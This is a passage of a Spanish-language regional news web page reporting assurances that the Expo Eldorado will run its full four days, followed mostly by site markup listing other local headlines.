<p>En cuanto a los espectáculos, aseveró que si algún artista nacional no actúa por las condiciones climáticas, habrá una reprogramación que podría darse para una fecha distinta a la Expo, asegurando que se realizará indefectiblemente porque hay &#8220;un contrato firmado&#8221;. </p>



<p>La nota con Pipo Durán: </p>



<figure class="wp-block-video"><video controls src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/whatsapp-video-2025-11-13-at-140203-wpmdm8yr-fzagglyl-ha6xhtcq-6srp8yjp_0PdJ8fZ4.mp4"></video></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/expo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran/" data-a2a-title="Expo Eldorado: “Se van a cumplir con los cuatro días de Expo”, aseguró Durán"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fexpo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran%2F&amp;linkname=Expo%20Eldorado%3A%20%E2%80%9CSe%20van%20a%20cumplir%20con%20los%20cuatro%20d%C3%ADas%20de%20Expo%E2%80%9D%2C%20asegur%C3%B3%20Dur%C3%A1n" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fexpo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran%2F&amp;linkname=Expo%20Eldorado%3A%20%E2%80%9CSe%20van%20a%20cumplir%20con%20los%20cuatro%20d%C3%ADas%20de%20Expo%E2%80%9D%2C%20asegur%C3%B3%20Dur%C3%A1n" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fexpo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran%2F&amp;linkname=Expo%20Eldorado%3A%20%E2%80%9CSe%20van%20a%20cumplir%20con%20los%20cuatro%20d%C3%ADas%20de%20Expo%E2%80%9D%2C%20asegur%C3%B3%20Dur%C3%A1n" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fexpo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran%2F&amp;linkname=Expo%20Eldorado%3A%20%E2%80%9CSe%20van%20a%20cumplir%20con%20los%20cuatro%20d%C3%ADas%20de%20Expo%E2%80%9D%2C%20asegur%C3%B3%20Dur%C3%A1n" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/expo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Últimas</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">+ Leidas</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/jardin-america/tras-tres-dias-de-busqueda-en-el-monte-la-policia-hallo-a-un-joven-desaparecido-en-jardin-america/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-18.11.03-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="636a48" style="--dominant-color: #636a48;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Jardín América</span><span class="mvp-cd-date left relative">hace 9 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tras tres días de búsqueda en el monte la Policía halló a un joven desaparecido en Jardín América</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/el-ministerio-de-ecologia-continua-realizando-intensos-operativos-de-control-en-los-rios-y-afluentes-para-preservas-el-ecosistema-acuatico-de-misiones/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.00.50-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="73868a" style="--dominant-color: #73868a;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 9 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>El Ministerio de Ecología continúa realizando intensos operativos de control en los ríos y afluentes para preservas el ecosistema acuático de Misiones</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/por-messi-y-lautaro-martinez-la-seleccion-argentina-le-gano-a-angola-en-un-amistoso/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="937972" style="--dominant-color: #937972;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 12 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Por Messi y Lautaro Martínez, la Selección Argentina le ganó a Angola en un amistoso</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/argentina-quedo-eliminada-del-mundial-sub-17-por-penales-a-manos-de-mexico/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="686b77" style="--dominant-color: #686b77;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 13 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Argentina quedó eliminada del Mundial Sub 17 por penales a manos de México</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/eldorado-el-ejecutivo-y-la-fundacion-tackleando-muros-firmaron-un-convenio/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/583105314_122285893178010069_4596362394362236009_n-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="736e68" style="--dominant-color: #736e68;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 14 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: El Ejecutivo y la Fundación Tackleando Muros firmaron un convenio</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldorado-se-incendio-una-moto-con-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/INCENDIO-DE-MOTO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="625d58" style="--dominant-color: #625d58;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 14 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: se incendió una moto (Con Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/capturan-a-4-groomers-que-utilizaban-identidades-falsas-para-captar-a-menores/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-11.57.39-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="85766b" style="--dominant-color: #85766b;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 16 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Capturan a 4 groomers que utilizaban identidades falsas para captar a menores</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/simulo-el-robo-de-su-auto-y-lo-entrego-a-un-desarmadero-la-policia-descubrio-la-maniobra/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.38.59-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="45392c" style="--dominant-color: #45392c;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 16 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Simuló el robo de su auto y lo entregó a un desarmadero: la Policía descubrió la maniobra</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 17 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/san-vicente-un-octogenario-que-conducia-un-cuatriciclo-fallecio-tras-ser-embestido-por-un-camion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/dc4bb969-d7e0-4d11-a9cc-33a728cebac3-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="869aab" style="--dominant-color: #869aab;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 17 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>San Vicente: Un octogenario, que conducía un cuatriciclo, falleció tras ser embestido por un camión</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/cynthia-petcoff-cuando-una-mujer-ocupa-un-lugar-de-decision-todas-ganamos-un-poco-mas-de-futuro/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="87817d" style="--dominant-color: #87817d;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 17 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cynthia Petcoff : “Cuando una mujer ocupa un lugar de decisión, todas ganamos un poco más de futuro”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/el-coati-y-tirica-buscan-forzar-un-tercer-partido-en-la-reclasificacion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="Coatí -capri" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-04-at-00.14.37-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="906c43" style="--dominant-color: #906c43;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 18 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>El Coatí y Tirica buscan forzar un tercer partido en la reclasificación</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/asi-se-juega-la-ultima-fecha-del-clausura-se-definen-los-descensos-los-clasificados-a-las-copas-y-a-los-octavos-de-final/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="64686b" style="--dominant-color: #64686b;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 18 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Así se juega la última fecha del Clausura, se definen los descensos, los clasificados a las copas y a los octavos de final</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/cultura/passalacqua-inauguro-la-47a-fiesta-nacional-de-la-yerba-mate-y-resalto-que-es-una-celebracion-de-la-cultura-argentina/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.23.38-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="505362" style="--dominant-color: #505362;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Apóstoles</span><span class="mvp-cd-date left relative">hace 19 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Passalacqua inauguró la 47ª Fiesta Nacional de la Yerba Mate y resaltó que es una celebración de la cultura argentina</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/fallecio-un-hombre-tras-sufrir-una-descarga-electrica-en-su-vivienda-de-posadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-07.33.14-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-07.33.14-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-07.33.14-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="9b9491" style="--dominant-color: #9b9491;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 19 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Falleció un hombre tras sufrir una descarga eléctrica en su vivienda de Posadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/caso-schoenfisch-el-presunto-matricida-apunto-contra-su-padre-arnoldo-schoenfisch-y-este-asumio-la-responsabilidad-del-hecho/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="6c6e7a" style="--dominant-color: #6c6e7a;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caso Schoenfisch: El presunto matricida apuntó contra su padre, Arnoldo Schoenfisch, y éste asumió la responsabilidad del hecho</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/martires-el-dueno-de-la-camioneta-que-volco-y-se-incinero-seria-un-reconocido-empresario-del-transporte-de-obera/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
